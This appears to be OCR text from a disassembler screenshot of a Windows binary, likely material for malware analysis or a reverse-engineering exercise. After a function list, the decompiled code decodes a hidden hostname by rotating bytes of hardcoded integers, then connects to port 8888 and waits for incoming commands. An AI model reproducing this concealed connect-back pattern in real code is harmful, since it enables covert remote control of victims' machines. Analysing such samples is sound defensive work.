 unction name
sub_401000
sub_401010
sub_401070
sub_401080
sub_4010C0
_main
__security_check_cookie(x)
___raise_securityfailure
___report_gsfailure
___report_rangecheckfailure
___report_securityfailure
pre_c_initialization(void)
sub_4016ED
sub_4016F5
__scrt_common_main_seh(void)
start
find_pe_section(uchar * const,uint)
___scrt_acquire_startup_lock
___scrt_initialize_crt
___scrt_initialize_onexit_tables
___scrt_is_nonwritable_in_current_image
___scrt_release_startup_lock
___scrt_uninitialize_crt
__onexit
_atexit
___get_entropy
___security_init_cookie
UserMathErrorFunction
ine 3 of 80
Graph overview
21 return 0;
22 s = (void *)socket(2, 1, 6);
23 if ( s == (void *)-1 )
24 {
25 sub_401080("socket error !", v8);
26 return 0;
27 }
28 v12.sa_family = 2;
29 *(_WORD *)v12.sa_data = htons(0x22B8u);
30 v14[0] = 464636535;
31 v14[1] = -1353077258;
32 v14[2] = 595419252;
33 v14[3] = 987262486;
34 v14[4] = 2072861798;
35 v15 = -42;
36 v16 = 0i64;
37 v17 = 0;
38 v4 = strlen((const char *)v14);
39 for ( i = 0; i < v4; ++i )
40 name[i] = __ROR1__(*((_BYTE *)v14 + i), i & 7);
41 name[v4] = 0;
42 v6 = gethostbyname(name);
43 *(_DWORD *)&v12.sa_data[2] = inet_addr((const char *)v6);
44 if ( connect((SOCKET)s, &v12, 16) != -1 )
45 {
46 sub_401080("connect suceessfully\n", v8);
47 while ( 1 )
48 {
49 buf[0] = 0;
50 v7 = recv((SOCKET)s, buf, 255, 0);